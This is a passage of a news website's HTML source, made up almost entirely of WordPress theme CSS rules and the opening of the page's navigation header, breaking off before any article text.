.pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#de0f00;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#e2e2e2;}.site-submenu .navbar-widgets-container .widget-col{border-color:#e2e2e2;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#e2e2e2;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#878787;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#828282;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#de0f00;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#2d2d2d;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#de0f00;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#dd9933;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#b90f02;}::selection{color:#ffffff;background:#de0f00;}::-moz-selection{color:#ffffff;background:#de0f00;}.entry-content blockquote, .entry-content blockquote p{color:#6d4444;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fdf6f6;}.site-footer{color:#777777;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#9e9e9e;}.site-footer .owl-dot span{background-color:#9e9e9e;}.site-footer .title-widget{color:#515151;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#9a0d03;}.site-footer .owl-dot.active span{background-color:#9a0d03;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#f4f4f4;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#f4f4f4;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#f2cece;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#de0f00;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:cerapro-regular;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:cerapro-medium;font-size:0.8125rem;font-weight:600;letter-spacing:0px;text-transform:none;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:cerapro-medium;font-size:1.25rem;font-weight:600;letter-spacing:0px;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:cerapro-bold;font-weight:800;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:2.5rem;letter-spacing:0px;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:0px;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.425rem;letter-spacing:0px;text-transform:none;}h4{font-size:1.25rem;letter-spacing:0px;text-transform:none;}h5{font-size:1rem;letter-spacing:0px;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:0px;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:cerapro-bold;font-size:1.5rem;font-weight:800;letter-spacing:0.0125em;text-transform:none;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:cerapro-bold;font-size:0.8125rem;font-weight:800;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:cerapro-medium;font-size:0.9375rem;font-weight:600;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:cerapro-medium;font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:cerapro-medium;font-size:2rem;font-weight:600;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:cerapro-bold;font-size:2.5rem;font-weight:800;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:cerapro-medium;font-size:1rem;font-weight:600;letter-spacing:-0.025em;text-transform:none;}#search input[type="search"]{font-family:cerapro-medium!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:60px;}.navbar-primary .logo-mobile-image{max-height:calc(60px - 10px);}.offcanvas .offcanvas-header{flex:0 0 60px;}.offcanvas .navbar-offcanvas{height:60px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#e5e5e5;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#e5e5e5;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#e5e5e5;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#e5e5e5;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}
/*# sourceURL=csco-customizer-output-default-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-1177638 single-format-standard wp-embed-responsive wp-theme-authentic header-disabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left"><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header"><nav class="navbar navbar-offcanvas  navbar-border">
<a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a>
<button type="button" class="offcanvas-toggle navbar-toggle">
<i class="cs-icon cs-icon-cross"></i>
